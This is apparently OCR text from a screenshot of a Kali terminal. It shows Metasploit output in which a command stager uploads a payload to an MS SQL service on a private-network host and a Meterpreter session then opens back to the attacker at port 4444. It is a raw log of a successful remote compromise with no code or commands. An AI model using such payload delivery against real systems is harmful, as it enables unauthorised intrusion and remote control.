 root@kali: /home/youfan-macos
File Actions Edit View Help
[*] 10.0.10.12:1433 - Command Stager progress -  60.11% done (61459/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  61.58% done (62958/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  63.04% done (64457/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  64.51% done (65956/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  65.97% done (67455/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  67.44% done (68954/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  68.91% done (70453/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  70.37% done (71952/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  71.84% done (73451/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  73.30% done (74950/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  74.77% done (76449/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  76.24% done (77948/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  77.70% done (79447/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  79.17% done (80946/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  80.63% done (82445/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  82.10% done (83944/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  83.57% done (85443/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  85.03% done (86942/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  86.50% done (88441/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  87.96% done (89940/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  89.43% done (91439/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  90.90% done (92938/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  92.36% done (94437/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  93.83% done (95936/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  95.29% done (97435/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  96.76% done (98934/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  98.19% done (100400/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  99.59% done (101827/102246 bytes)
[*] Sending stage (175174 bytes) to 10.0.10.12
[*] 10.0.10.12:1433 - Command Stager progress - 100.00% done (102246/102246 bytes)
[*] Meterpreter session 1 opened (10.0.10.5:4444 -> 10.0.10.12:1438 ) at 2022-04-02 07:28:09 -0400
meterpreter >